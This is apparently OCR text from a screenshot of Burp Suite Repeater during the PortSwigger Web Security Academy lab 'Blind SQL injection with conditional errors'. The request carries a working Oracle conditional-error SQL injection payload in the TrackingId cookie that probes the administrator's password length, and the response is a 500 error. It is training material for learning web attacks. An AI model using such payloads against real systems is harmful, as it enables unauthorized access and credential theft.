 1
2
3
4
(genmon)XXX
4:53
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
2 × +
Send
Cancel
Burp AI
Target: https://0ad60068039685ba80c912b000d4009e.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0ad60068039685ba80c912b000d4009e.web-securi
ty-academy.net
3 Cookie: TrackingId=
1Pr5ppg7Cfvwp919'||(SELECT CASE WHEN
LENGTH(password)>1 THEN TO_CHAR(1/0) ELSE
'' END FROM users WHERE
username='administrator')||'; session=
23GlC1PZbhDL0yM2eXViSpjWDPq7IXP0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
0 highlights
Selection: 113 (0x71)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2330
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyL
abHeader.css rel=stylesheet>
11 <link href=
/resources/css/labs.css rel=
stylesheet>
12 <title>
Blind SQL injection with
conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <!--LAB_HEADER_START-->
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'
>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=
title-container>
22 <h2>
Blind SQL
injection
with
conditional
errors
</h2>
23 <a class=link-back
href='
https://portswigge
Search
0 highlights
Inspector
Selection 113 (0x71)
Selected text
||(SELECT CASE WHEN LENGTH(password)
>1 THEN TO_CHAR(1/0) ELSE '' END FRO
M users WHERE username='administrato
r')||
Decoded from: URL encoding
||(SELECT CASE WHEN LENGTH(password)
>1 THEN TO_CHAR(1/0) ELSE '' END FRO
M users WHERE username='administrato
r')||
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
2,457 bytes | 244 millis
Event log All issues
Memory: 122.6MB of 477.6MB
Disabled
Lab: Blind SQL injection w
Blind SQL injection with c
0ad60068039685ba80c912b000d4009e.w
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
Six Pack Beer Belt
Giant Pillow Thing
$2.14
ZZZZZZ Bed - Your New
Home Office
Cheshire Cat Grin